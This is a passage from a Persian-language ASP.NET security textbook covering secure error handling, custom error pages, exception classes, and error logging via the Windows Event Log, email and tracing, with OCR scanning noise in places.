➢ از بررسی مناسب جامعیت برای داده های خود استفاده کنید. رمزگذاری برای تشخیص تغییرات در داده ها کافی نیست. حتی داده های رمزگذاری نشده ممکن است به یک مکانیسم برای تشخیص تغییرات نیاز داشته باشند. از روشهای درهمسازی، MACsو یا امضای گواهینامه استفاده کنید تا قابلیت بررسی داده

ها، زمانی که داده ها تغییر کرده است را به شما بدهد.

- ➢ الگوریتم خود را با دقت انتخاب کنید. برخی از الگوریتم ها در حال حاضر شکننده به حساب میآیند و یا به سادگی قابل شکستن هستند. از الگوریتم های توصیه شده در بخشهای قبل (SHA256 یا SHA512 برای درهمسازی  $\rm{AES}_8$ برای رمزنگاری متقارن) با توجه به وضعیتخود استفاده کنید.
- ➢ از کلیدهای خود محافظت کنید. اگر کلیدهای شما به خطر بیافتد، اطالعاتتان نیز در معرض خطر قرار می گیرند. کلیدها را به طور جداگانه از داده های رمزگذاری شده ذخیره و به شدت دسترسی به آنها را کنترل کنید. اطمینان حاصل کنید که یکسپشتیبان امن و جداگانهای از کلیدها و گواهینامه های خود تهیه کردهاید.
	- ➢ برای تغییرات الگوریتم برنامه ریزی کنید. با گذشت زمان، ناامنی الگوریتمها ثابت میشود. برنامه ریزی کنید و نحوه ٔ تغییر الگوریتم و پشتیبانی از داده های قدیمیتر را در نظر بگیرید.

ES a

# **-7 فصل هفتم: مدیریت خطا و نشست در )دات نت )**

**7-1 مدیریت خطا**

مدیریت استثنا در توسعه هر راه حل نرم افزاری بسیار مهم است. اگر مدیریت استثنائات نادیده گرفته شود یا به درستی اجرا نشود، تاثیر بدی در کیفیت و عملکرد راه حل نرم افزاری خواهد داشت. برنامه هایNET.ASP باید قادر به مدیریت یکخواخت خطاهایی که در طول اجرا رخ میدهد باشند. ASP.NET از زبان مشترک زمان اجرا (CLR) استفاده میکند که روشی را برای اعالم خطا به صورت یکنواخت به برنامه ها فراهم میکند .وقتی یک خطا اتفاق میافتد، یک استثنا ایجاد میشود بیکی استثنا یک خطا، حالت یا رفتار غیرمنتظره است که یک برنامه با آن مواجه میشود. پیامهای خطا یکی از مفیدترین جاها برای یافتن اطلاعات هنگام حمله به یک برنامه $\dot{\circ}$  وب هستند. ارسال داده ٔ غیرمنتظره به یک برنامه میتواند باعث بروز خطاهای درونی شود که نشانه هایی از چگونگی عملکرد سیستم را فاش میکند و اطالعاتی را درباره راه های دیگر حمله ارایه میکند که همه به کشف آسیبپذیریها می انجامند. در هر پروژه نرم افزاری، در ابتدای توسعه پروژه، قوانین توسعه نرم افزاری که باید توسط تیم دنبال شود باید تعریف شود .بخشی از این قوانین باید قوانین مدیریت استثناها باشد. وقتی یک استثنا رخ میدهد NET.ASP کارکرد داخلی برنامه ٔ شما را از طریق یک صفحه ٔ خطا که در شکل

زیر نشان داده شده است فاش میکند.



 $\bullet$   $\bullet$   $\times$  fines @ http://localhoch49494/6xd%20Exceptions/Default.asp Q - D - 单 - 2 Mat + D look + sit - dit - 29 Austine Enter Server Error in '/Bad Exceptions' Application. Runtime Error Description: As appointer end courrel as the server. The current patien error withing for the application prevent the details of the application error from being Detailet fo socié for doute of the specific error receive to be variable on the intellection precises, p<br>directory of the current web application. This -custombream-log about free have to "reads" attribute set to ) et- Web.Config Configuration File --«sanfriguration»  $\begin{array}{ll} \texttt{c} \texttt{system}, \texttt{while} \\ \texttt{c} \texttt{is} \texttt{if} \texttt{in} \texttt{if} \texttt{if} \text$ Notice: The current email page project along can be replaced by a custom-empt superformation of the ci-- Web Config Configuration File --> exam<sup>e</sup>liga rations opytes, who<br>-courtesty viru = sole="the" defaulthedirect="syciatosings, htm"/s c/system.web=<br>c/configuration> شکل 2-7 :صفحه ٔ پیشفرض خطای برنامهNET.ASP - برای کاربران راه دور صفحه ٔ پیشفرض خطا به مهاجم نشان میدهد که یک خطا رخ داده و همچنین نشان میدهد که برنامه NET.ASPاست شما به این دلیل باید از استفاده از صفحات پیشفرض خطا خودداری کنید. صفحات خطا با استفاده از عنصر پیکربندی customerrorsدر فایل config.web کنترل می شوند. *<system.web> <customErrors mode="On" defaultRedirect="~/error.aspx"> </customErrors> </system.web>* در مثال پیکربندی فوق، صفت **defaultRedirect** با مقدار **aspx.error** مقداردهی شده است. این پیکربندی یعنی تمام خطاها به صفحه **aspx.error** در ریشه ٔ برنامه ٔ وب شما فرستاده میشوند و این به شما امکان میدهد که یک صفحه ٔ خطای سفارشی به کاربرانتان نمایش دهید. اغلب، شما میخواهید صفحات خطای متفاوتی را بر

اساس خطای رخ داده نشان دهید؛ مثال پیکربندی زیر خطاهای عدم یافتن صفحه را به :**aspx.notfound** میفرستد:

*<system.web>*

*<customErrors mode="On" defaultRedirect="~/error.aspx" > <error statusCode="404" redirect="~/notfound.aspx" /> </customErrors> </system.web>* این یک رهیافت ساده برای پیامهای خطا است، ولی دو نقطه ضعف زیر را دارد: ➢ مرورگر وب کارخواه از طریق یک کد پاسخ **HTTP 302) Moved Object** )به صفحه ٔ خطا ارسال میشود. این به سادگی توسط ابزارهای اسکن تشخیص داده میشود و اغلب این را به عنوان نشانهای برای یک خطای بالقوه <sub>(ن</sub>یز<br>نشانهای برای یک خطای بالقو*ه <sub>(</sub>هر*نظر میگیرند. ➢ وضعیتی که باعث بروز خطا شده به سادگی قابل دسترسی نیست، بنابراین شما هیچ سابقهای از آنچه که باعث بروز خطا در برنامه شده ندارید و این احتماال خطاها را کشف نشده باقی میگذارد. اغلب برنامه نویسان ترغیب میشوند که خطاها را در یک کارگزار وب عملیاتی با استفاده از پیامهای کامل خطا برطرف کنند و بتوانند این خطاها را از ایستگاه کاری راه دور خود مشاهده کنند. با این حال هیچ روشی برای محدود کردن صفحه خطای کامل به ماشینهای خاص وجود ندارد و تغییر وضعیت به صفحهی خطای کامل به این معنی است که هر کس که یک باعث یک خطا شود چیزی شبیه آنچه در شکل 1-7 نشان داده شده است، **BOOK** مشاهده میکند.

**نکته: OWASP** از آسیب پذیریهایی نظیر اینها به عنوان مدیریت نامناسب خطا یاد میکند که نوعی از نشت اطالعات است.

در Net framework. یک استثنا یک شی است که از کلاس system.exception ارث می برد. در هر بخشی از کد که مشکلی وجود داشته باشد یک استثنا ایجاد می گردد. خطاها به قسمتی ارجاع داده می شوند که برنامه کدی را برای کنترل استثنا مهیا کرده است. اگر برنامه استشنا را کنترل نکند، مرورگر ناچار به نمایش جزییات خطاست.

به عنوان بهترین تجربه، خطاها را در سطح کد با استفاده از بلوکهای **Finally/Catch/Try** مدیریت کنید. سعی کنید که این بلوکها را به گونهای استفاده کنید که کاربر بتواند مشکالت را در زمینهای که اتفاق میافتد برطرف کند. اگر بلوکهای مدیریت خطا خیلی از جایی که خطا اتفاق افتاده است دور باشند، ارایه اطالعات الزم برای رفع خطا به کاربران مشکلتر میشود.

# **7-2 کالسException**

کالس **Exception** کالس پایه ای است که استثناها از آن به ارث میروند. اکثر اشیا استثنا نمونه هایی از یک کالس مشتق شده از کالس **Exception**، نظیر کالس **SystemException**، کالس **IndexOutOfRangeException** یا کالس **ArgumentNullException** هستند. اعضای دیگری ندارند؛ بنابراین اکثر اطالعات مهم در سلسله مراتب استثنا، نام استثنا و اطالعاتی که در داخل استثنا وجود دارد یافت می شود. کالس **Exception** ویژگیهایی دارد که درک یک استثنا را ساده تر میکند. این ویژگیها عبارتند از:

- ➢ ویژگی **StackTrace**: این ویژگی یک رد پا از پشته را در خود دارد که از آن میتوان برای تعیین جاییکه خطا در آن اتفاق افتاده استفاده کرد. رد پای پشته شامل نام فایل کلمهمنبع و اگر اطلاعات عیبیابی موجود باشد شماره ٔ خط برنامه است.
- ➢ ویژگی **InnerException**: این ویژگی را میتوان برای ایجاد و نگهداری مجموعهای از استثناها در طول مدیریت استثنا استفاده کرد. شما میتوانید از این ویژگی برای ایجاد یک استثنای جدید که استثناهای قبلی را در خود دارد استفاده کنید. استثنای اصلی را میتوان توسط استثنای دوم



 $\gamma$ 

➢ سطح کد

وقتی یک برنامه استثناها را مدیریت میکند، اغلب اطالعات اضافی در مورد استثنا که از کالس **Exception** به ارث رفته است، دریافت شده و به کاربر نشان داده میشود. عالوه بر سطوع برنامه، صفحه و کد، شما میتوانید استثناها را از طریق **HTTP** و یا با استفاده از **IIS** مدیریت کنید.

**7-3-1 مدیریت استثنا در سطح کد** دستور **catch-try** شامل یک بلوک **try** است که به دنبال آن یک یا چند عبارت **catch** میآید که هر کدام یک اداره کننده برای استثناهای متفاوت هستند. هنگام ایجاد یک خطا، زبان مشترک زمان اجرا )**CLR** )به دنبال دستور **catch**ای میگردد که این استثنا را مدیریت میکند. اگر تابعی که هم اکنون در حال اجراست یک بلوک **catch** نداشته باشد،**CLR** به تابعی که تابع جاری را فراخوانی کرده است نگاه میکند و این کار را به سمت باالی پشته فراخوانی ادامه میدهد. اگر هیچ بلوک **cacth**ای یافت نشد، آنگاه CLR یک پیام استثنای مدیریتشده به کاربر نمایش میدهد و اجرای برنامه را متوقف میکند.

```
کد زیر یک روش رایج از استفاده از finally/catch/try برای مدیریت خطاها را نشان میدهد.
```
*try*

*{ file.ReadBlock(buffer, index, buffer.Length); } catch (FileNotFoundException e) { Server.Transfer("NoFileErrorPage.aspx", true); } catch (System.IO.IOException e) { Server.Transfer("IOErrorPage.aspx", true); } finally { if (file != null)*

*{ file.Close(); } }* در کد فوق، بلوک **try** شامل کدی است که باید در مقابل یک استثنای محتمل محافظت شود. این بلوک اجرا میشود تا زمانیکه یک استثنا ایجاد شود یا بلوک با موفقیت کامل شود. اگر یک استثنای **FileNotFoundException** یا یک استثنای **IOException** رخ دهد، اجرا به صفحه ٔ دیگری منتقل خواهد شد. سپس کدی که در بلوک **finally** قرار گرفته است اجرا خواهد شد، چه استثنا رخ بدهد چه رخ ندهد. **7-3-2 مدیریت استثنا در سطح صفحه** اگر ممکن است شما باید خطاها را با استفاده از بلوکهای **catch**/**try** در کد خود مدیریت کنید، چون یک مشکل در جایی که اتفاق میافتد ساده تر اصالح میشود. اگر کاربر میتواند به حل یک مشکل کمک کند، صفحه میبایست به همان جایی برگردد که کاربر زمینه الزم برای درک اینکه چه باید بکند را دارد. یک مدیر سطح صفحه شما را به صفحه برمیگرداند ولی دیگر چیزی روی صفحه نیست چون نمونه های کنترلها ساخته نشده اند/ برای ارایه اطالعات به کاربر شما باید آن را روی صفحه بنویسید. شما احتماالا از یک مدیر خطای سطح صفحه برای ثبت خطاهای مدیریت نشده یا بردن کاربر به یک صفحه که میتواند اطالعات مفیدی نشان دهد، استفاده خواهید کرد. نمونه ٔ کد زیر یک **handler** برای رویداد **Error** در یک صفحهی وب **NET.ASP** را نشان میدهد. این اداره کننده تمام استثناهایی را دریافت میکند که قبالا توسط بلوکهای **catch/try** در صفحه مدیریت نشده اند. بعد از اینکه شما یک خطا را مدیریت میکنید، شما باید با استفاده از تابع **ClearError** از شی **Server**( کالس **HttpServerUtility** )آن را پاک کنید.

مثال زیر نمونه ای از مدیریت خطاها در یک کالس صفحه با استفاده از یک کالس **Error** است که در جای

دیگری از پروژه برای ارایه عملکرد ثبت تعریف شده است:

```
private void Page_Error(object sender, EventArgs e)
{
Exception exc = Server.GetLastError();
// Handle specific exception.
if (exc is HttpUnhandledException)
{
ErrorMsgTextBox.Text = "An error occurred on this page. Please verify your " +
"information to resolve the issue."
}
// Clear the error from the server.
Server.ClearError();
}
                                                                 7-3-3 مدیریت استثنا در سطح برنامه
اگر یک استثنا در سطح صفحه مدیریت نشود، آنگاه به سطح برنامه منتشر میشود و در سطح برنامه در فایل 
                asax.global یک رویداد Error_Application وجود دارد که استثنا در آن مدیریت میشود.
         این میتواند یک مکان متمرکز برای مدیریت تمام نیازمندیهای مدیریت(استثنا در سطح پروژه باشد.<br>.
مدیر خطا که در فایل asax.Global تعریف شده است، فقط خطاهایی که در زمان پردازش درخواستها توسط 
NET.ASP رخ میدهند را میگیرد. مثالا یک خطا را میگیرد اگر یک کاربر یک فایلaspx. را درخواست کند که 
در برنامه ٔ شما وجود ندارد. با این حال اگر کاربر یک فایل ناموجودhtm. را درخواست کند، خطایی دریافت 
                                                                                              نمیشود.
```
برای خطاهای غیر از **NET.ASP** شما میتوانید یک مدیر سفارشی در IIS ایجاد کنید. شما می توانید با خطاهای پیش فرض و خطاهای HTTP با افزودن بخش customerrors به فایل config.web برخورد کنید. بخش
customerrors به شما امکان مشخص کردن صفحه ایی را به عنوان صفحه خطا می دهد که در صورت بروز خطا کاربر به آن منتقل می گردد. این بخش همچنین امکان مشخص کردن صفحات جداگانه برای خطاها را در اختیار شما قرار می دهد.

*<configuration> <system.web> <customErrors mode="On" defaultRedirect="ErrorPage.aspx?handler=customErrors%20section%20-%20Web.config"> <error statusCode="404" redirect="ErrorPage.aspx?msg=404&handler=customErrors%20section%20- %20Web.config"/> </customErrors> </system.web> </configuration>* متاسفانه، زمانی که شما از این پیکریندی برای انتقال کاربر به صفحه خطا استفاده می نمایید، جزییات خطای رخ دادهدر دسترس نمی باشد. اگر چه شما می توانید تمامی خطاهایی که در نرم افزار شما رخ می دهد را از طریق افزودن کد به error-application در فال asax.global شناسایی کنیدو برای کنترل انها اقدام کنید. *void Application\_Error(object sender, EventArgs e) { Exception exc = Server.GetLastError(); if (exc is HttpUnhandledException) { // Pass the error on to the error page. Server.Transfer("ErrorPage.aspx?handler=Application\_Error%20-%20Global.asax", true); } }* شما نمیتوانید اطالعات خطا را برای درخواستها از فایل **asax.Global** به خروجی بفرستید. شما باید کنترل را به صفحه دیگری که عموما یک صفحه ٔ فرم وب است، منتقل کنید. هنگام انتقال کنترل به صفحه ٔ دیگر، از

تابع **Transfer** استفاده کنید. این زمینه ٔ جاری را حفظ میکند به طوریکه شما میتوانید اطالعات خطا را از تابع **GetLastError** دریافت کنید.

بعد از مدیریت خطا، شما باید با استفاده از تابع **ClearError** از شی **Server**( کالس **HttpServerUtility** ) ان را پاک کنید. **7-4 ثبت خطاها و نظارت بر برنامه** حال که میدانید چگونه خطاها را دریافت کنید، باید یک استراتژی مدیریت خطا را پیاده سازی کنید: ثبت .1 ثبت خطا تنها یک استراتژی امنیتی نیست و شما را قادر میسازد که محل بروز مشکالت بالقوه را در برنامه را کشف کنید. ثبت برای موارد مثبت نیز باید استفاده شود مثال برای ثبت احراز هویت موفق، دسترسی به منابع محافظت شده و غیره. ثبت مثبت نظارت ساده ای رای برنامه شما فراهم میکند. روشهای مختلفی برای ثبت خطاها وجود دارد. مثالا اگر شما یک مرکز داده ٔ بزرگ دارید و برنامه های خود را از طریق مدیر عملیات مایکروسافت )Manager Operations Microsoft )نظارت میکنید، شما خطاها را با استفاده از **WMI** ( Windows Instrumentation Management )ثبت میکنید. برای یک کارگزار منفرد، شما ممکن است که نرم افزاری داشته باشید که بر ثبت وقایع ویندوز نظارت کند. اگر شما در یک محیط میزبانی شده باشید، گزینه های شما ممکن است به ثبت در یک پایگاه داده یا ارسال یک ایمیل به یک حساب نظار<del>ت</del> شما محلاوکشود.<br>است به ثبت در یک پایگاه داده یا ارسال یک ایمیل به یک حساب نظار<del>ت</del> شما محلاوکشود. هر گزینه ای که انتخاب کنید، باید بر آن نظارت شود و پیامهایی که برای آن میفرستید باید به وضوع مشکل را بیان کند. یک پیام ایمی<del>ل</del> که به یک حساب ایمیل نظارت شده ارسال میشود ممکن است نیازی به جزییات کامل یک پیام خطا نداشته باشد، ولی ممکن است به یک آدرس قفل شده برای کاربر مدیر اشاره کند که رد پای پشته و اطالعات دیگر که شما میتوانید برای تکرار خطا استفاده کنید، نمایش دهد.

**هشدار**: خیلی مهم است که تحت هیچ شرایطی شما اطالعات حساس نظیر کلمه ٔ عبور یک کاربر یا کد اعتبارسنجی کارت اعتباری را ثبت نکنید. همیشه فرض کنید که ثبت شما خودش هم ممکن است افشا شود.

**7-4-1 استفاده از ثبت رویداد ویندوز )Log Event Windows)**

ثبت رویداد ویندوز احتماالا رایجترین چارچوب ثبت موجود برای یک برنامهی ویندوز است و چارچوب )دات نت کالسهای خاصی را برای کار با ثبت رویداد ویندوز در فضای نام **EventLog** فراهم میکند. برای نوشتن یک رویداد در ثبت رویداد ویندوز، از **WriteEntry.EventLog** استفاده میشود. یک ورودی نیاز به یک منبع رویداد، یک شماره ٔ خاص برنامه $\langle$ رای $\langle$ ویداد و یک نوع رویداد (مثلاً، هشدار، خطا یا بحرانی) دارد. کد زیر یک رویداد خطا را در ثبت وقایع ویندوز مینویسلا  $\otimes$ 

*EventLog.WriteEntry("MyWebApplication", "Something bad happened", EventLogEntryType.Error, 101);* با این وجود اگر شما این کد را همینگونه که هست اجرا کنید با یک استثنا مواجه میشوید. منابع رویدادباید قبل از آنکه استفاده شوند، ایجاد گردند. قابلیت ایجاد یک منبع رویداد به کاربران مدیریتی و برای ویندوز **2008** و ویستا به یک برنامه که دسترسی **UAC** باال دارد، محدود است. کد زیر یک منبع رویداد در ثبت رویداد برنامه ویندوز ایجاد میکند:

*EventLog.CreateEventSource("MyWebApplication", "Application") ;* **نکته**: معموالا منابع رویداد در هنگام نصب یک برنامه ایجاد میشوند. ایجاد یک منبع رویداد نیاز به دسترسی مدیریتی دارد<del>.</del> شما باید توانایی ورود که دسکتاپ کارگزار را داشته <del>با</del>شید و برنامه $\mathbb{C}$  خط فرمان را به مدیر اجرا کنید. وقتی که منبع برنامه شما ایجاد شد، یک حساب با حداقل امتیاز میتواند در ثبت رویداد بنویسد. اگر شما چندین منبع رویداد دارید (مثلاً، یک منبع رویداد برای هر اسمبلی یا لایه منطقی)، شما میتوانید یک ثبت رویداد سفارشی ایجاد کنید که رویدادهای شما را با مشخص کردن نام ثبت وقتی که منبع را ایجاد میکنید، در بر بگیرد، آنگونه که اینجا نشان داده شده است:

*EventLog.CreateEventSource("FrontEnd", "APA"); EventLog.CreateEventSource("BackEnd", "APA");* این کد یک ثبت رویداد سفارشی به نام **APA** ایجاد میکند که دو منبع دارد: FrontEnd و BackEnd. کدی که برای ثبت در ثبت رویداد سفارشی به کار میرود قدری متفاوت است. شما ابتدا باید یک نمونه از ثبت رویداد و منبع سفارشی بازیابی کنید، آنگونه که اینجا نشان داده شده است:

*EventLog customLog = new EventLog("WroxApp", ".", "FrontEnd"); customLog.WriteEntry("Something bad happened",*

*EventLogEntryType.Error, 101);*

**7-4-2 استفاده از ایمیل برای ثبت رویدادها** یک روش رایج برای ثبت، ارسال هشدارهای غیرفوری و ثبتها به یک حساب نظارت شده است. اگر شما این روش را انتخاب کنید، باید به خاطر داشته باشید که ایمیلها ممکن است با تاخیر همراه باشند و تحویل آنها تضمین شده نیست. یک جعبه دریافت که توسط رویدادها پر شده است ممکن است باعث ناامیدی شود و باعث شود که گیرنده از پیامها چشمپوشی کند. چارچوب (دات نت شامل دو فضای نام برای ایمیل است. System.Net.Mail.و System.Web.Mail **Mail.Net.System** از احراز هویت، اتصاالت **SSL** و عملیات ناهمگام پشتیبانی میکند. شما جزییات کارگزار

ایمیل را در فایل **config.web** مشخص میکنید. مثال زیر را ببینید:

*<system.net>*

*<mailSettings >*

*<smtp from="webapplication@domain.example" >*

*<network userName="mailUsername" password="mailPassword" host="mailServer.domain.example" / >*

*</smtp>*

*</mailSettings> </system.net >*

برای ارسال یک پیام، شما یک نمونه از کالس **Message** ایجاد کرده، جزییات پیامی که میخواهید بفرستید بسازید و سپس آنها را به یک نمونه از کالس **SmtpClient** ارسال کنید. مثال زیر را ببینید:

292

*System.Net.Mail.MailMessage message = new System.Net.Mail.MailMessage)*

*"from@webapplication.domain", "webMonitor@company.example"(; message.Subject = "Unhanded exception in "+Context.Request.Path; message.Body = Server.GetLastError)(.ToString)); message.Priority = System.Net.Mail.MailPriority.High;*

*System.Net.Mail.SmtpClient smtp = new System.Net.Mail.SmtpClient(); smtp.UseDefaultCredentials = true; smtp.Send(message);*

با این وجود، استفاده از ارسال ناهمگام پیشنهاد میشود چرا که شما نمیخواهید برنامه شما مادامیکه برای دریافت پاس از یک کارگزار ایمیل منتظر که ممکن است در حال اجرا نباشد، منتظر بماند. برای ارسال ایمیل به صورت ناهمگام شما باید ویژگی **Async** در توصیف **Page** را تنظیم کنید:

```
<%@ Page Async="true" ... %>
```
سپس شما باید یک رویداد **SendComplete** به شی **SmtpClient** اضافه کنید. شما میتوانید اطالعات را به

رویداد با استفاده از پارامتر **userState** از پیام **SendAsync** بفرستید ( مثال یک رونوشت از خود پیام ایمیل تا در صورت شکست رویداد، ثبت شود). کد زیر نمونه ای از چگونگی ارسال یک ایمیل ناهمگام است:

*using System; using System.Collections.Generic; using System.ComponentModel; using System.Net.Mail; using System.Web;*

*public partial class \_Default: System.Web.UI.Page*

*{.... protected void Page\_Error)object sender, EventArgs e)*

$$
\sqrt{}
$$

*MailMessage mail = new MailMessage();*

*// Create the message mail.From = new MailAddress("webError@wrox.example");*

*mail.To.Add("monitor@wrox.example"); mail.Subject =*

*"Unhanded exception in "+Context.Request.Path; mail.Body = Server.GetLastError().ToString();*

*SmtpClient smtp = new SmtpClient(); object userState = mail;*

*//wire up the Asynce event for the send is completed smtp.SendCompleted += new* 

*SendCompletedEventHandler) smtp\_SendCompleted(; smtp.SendAsync)mail, userState);*

*} void smtp\_SendCompleted)object sender, AsyncCompletedEventArgs e) {*

*//Get the Original MailMessage object*

*MailMessage mail = (MailMessage)e.UserState;*

*if (e.Error != null)*

*{ LogErrorElsewhere) "Error {1} occurred when sending mail [{0}] ", mail.Subject, e.Error.ToString()); } } }* شما باید در نظر بگیرید که چه چیزی اتفاق میافتد اگر ارسال ایمیل با شکست مواجه شود. شما باید یک<br>شما های مکانیزم ثبت دیگر فراهم کنید، هم برای محتوای ایمیل و هم این حقیقت که ارسال نشده است. **7-4-3 استفاده از ردیابی NET.ASP** یک امکان مفید برای رفع اشکال امکان ردیابی **NET.ASP** است که یک سیستم برای نمایش اطالعات رویدادهای صفحه، زمانبندی و اطالعات جزییات صفحه فراهم میکند. اطالعات ردیابی را میتوان روی یک صفحه با تنظیم "**true="Trace** در راهنمای صفحه فعال کرد. وقتی این تنظیم شده باشد، اطالعات ردیابی آنگونه که در شکل 3-7 نشان داده شده است، به صفحه الحاق میشود.

